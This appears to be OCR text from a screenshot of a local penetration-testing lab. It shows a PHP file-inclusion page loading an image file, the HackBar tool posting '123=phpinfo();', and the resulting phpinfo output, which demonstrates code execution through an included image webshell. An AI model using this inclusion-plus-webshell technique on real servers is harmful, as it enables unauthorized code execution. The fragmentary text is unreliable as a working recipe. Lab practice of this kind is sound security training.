 192.168.1.6/baohan.php/?file=fay.jpg
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
PHP Extension Build API20131226,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
zend®engine
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - M
Load URL http://192.168.1.6/baohan.php/?file=fay.jpg
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post
data
123=phpinfo();